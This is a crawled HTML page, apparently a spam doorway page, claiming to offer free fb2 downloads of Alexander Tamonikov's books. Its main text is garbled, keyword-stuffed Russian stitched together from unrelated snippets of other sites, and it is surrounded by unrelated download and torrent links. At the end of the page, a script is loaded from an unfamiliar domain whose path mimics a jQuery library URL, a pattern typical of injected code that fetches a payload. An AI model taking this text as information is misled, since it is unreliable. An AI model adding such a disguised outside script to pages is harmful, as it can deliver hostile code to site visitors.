

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-novye-knigi-tamonikova-v-formate-fb2.html
body_size: 3003
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать новые книги тамоникова в формате fb2 - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать новые книги тамоникова в формате fb2</h2>
                            </header>
                            <p>Книги Александра Тамоникова. Скачайте или читайте онлайн любую книгу автора Александр Тамоников в электронном виде без регистрации, бесплатно! . Тамоникова Скачать электронные книги в формате fb2 бесплатно, читать книги онлайн . Скачать электронные книги в формате fb2 бесплатно, читать книги онлайн . Новые fb2 книги 
Скачать все книги автора Александр Тамоников бесплатно в формате fb2 без регистрации. Скачать электронные книги в формате fb2 бесплатно, читать книги онлайн автора Тамоников Александр  Поиск по автору "Тамоников Александр": Новые fb2 книги. В электронной библиотеке Альдебаран можно скачать книги автора Александр Тамоников бесплатно в формате epub, fb2, rtf, mobi, pdf для телефона. 
Все книги автора Александр Тамоников у нас можно скачать бесплатно, или читать онлайн на сайте. Скачать книгу (fb2, 0.68 МБ) Всё началось со шкафа, который мне подарила бабушка, после развода на новоселье.  про обычаи старые и новые, позабытые да не очень.  их книги. Скачать все книги автора: Тамоников Александр, в формате fb2 или epub бесплатно. Скачать книги Александр Тамоников в формате fb2 или читать онлайн бесплатно и без регистрации • Сортировка по дате добавления. Подпишись и получай новые книги на почту каждую неделю, без спама.  Скачать книгу в формате:  ознакомления Вы сможете перейти по ссылке и купить полную версию книги. Скачать электронные книги в формате fb2 бесплатно, читать книги онлайн  Поиск по автору "Тамоников Александр Александрович": Новые fb2 книги. 
Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: скачать книги fb2, epub, mobi, txt, pdf без регистрации. «Пособие для начинающей ведьмы», «Лори», «Доктор, я счастлив?» и другие книги скачать Александра Тамоникова – скачать все книги бесплатно в fb2, epub, pdf, txt и без регистрации или читать онлайн в электронной библиотеке Fictionbook. Скачать. 3. Бой после  Тамоникова пишет плохие книги. Если бы его в настоящей жизни спецназ бухал и курил как в книгах этого автора, тогда. Жанры: Приключения , Исторические приключения. 0. 3. Клад тверских бунтарей (2018). Жанры: Приключения. 2.15. Серия Тамоников. Донбасс. Роман-. Серии книг скачать бесплатно fb2 Книжная серия — это несколько книг, связанных друг с другом, которые составляют единую цепочку развития событий. Тамоников Александр Александрович, скачать книги FB2 TXT HTML бесплатно без регистрации. Интернет-библиотека NemaloKnig.com. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-zachetnyy-prepod-2-torrent.html">Зачетный препод 2 torrent</a></li>
                                <li><a href="zwtphd-win-3-games-before.html">Win 3 games before</a></li>
                                <li><a href="zwtphd-skachat-ringtony-fabrika.html">Скачать рингтоны фабрика</a></li>
                                <li><a href="zwtphd-goncharov-ivan-knigi.html">Гончаров иван книги</a></li>
                                <li><a href="zwtphd-serial-volchonok-2-sezon-skachat-torrent.html">Сериал волчонок 2 сезон скачать торрент</a></li>
                                <li><a href="zwtphd-prilozhenie-vo-ves-ekran-android.html">Приложение во весь экран android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kamennyy-vek-paleolit-prezentaciya.html">Каменный век палеолит презентация</a></li>
                                            <li><a href="zwtphd-skachat-samye-populyarnye-pesni-s-radio-enerdzhi.html">Скачать самые популярные песни с радио энерджи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-prezentaciyu-elektromagnitnye-volny.html">Скачать презентацию электромагнитные волны</a></li>
                                            <li><a href="zwtphd-istoriya-rossii-danilov-kosulina-6-klass-reshebnik.html">История россии данилов косулина 6 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-ustarevshie-slovar-russkogo-yazyka.html">Устаревшие словарь русского языка</a></li>
                                            <li><a href="zwtphd-zapusk-windows-prilozheniy-na-mac.html">Запуск windows приложений на mac</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-arhitektura-19-veka-v-ukraine-prezentaciya.html">Архитектура 19 века в украине презентация</a></li>
                                            <li><a href="zwtphd-imei-02.html">Imei 02</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
